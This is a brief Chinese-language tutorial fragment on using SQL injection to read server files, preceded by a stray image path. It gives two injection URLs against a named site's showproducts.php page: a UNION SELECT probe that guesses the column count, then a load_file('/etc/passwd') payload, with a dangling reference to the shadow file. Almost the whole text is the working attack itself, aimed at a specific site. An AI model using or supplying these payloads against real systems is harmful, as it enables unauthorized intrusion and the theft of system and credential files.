 SQL注入执行文件读写操作:
使用load_file读文件操作
1.打开猜出列长的页面
http://www.liandong.com/showproducts.php?
id=13 and 1=2 union select
1,2,3,4,5,6,7,8,9,10
2.使用load_file读取系统文件内容
http://www.liandong.com/showproducts.php?
id=13 and 1=2 union select
1,2,3,4,5,6,7,load_file
('/etc/passwd'),9,10
shadow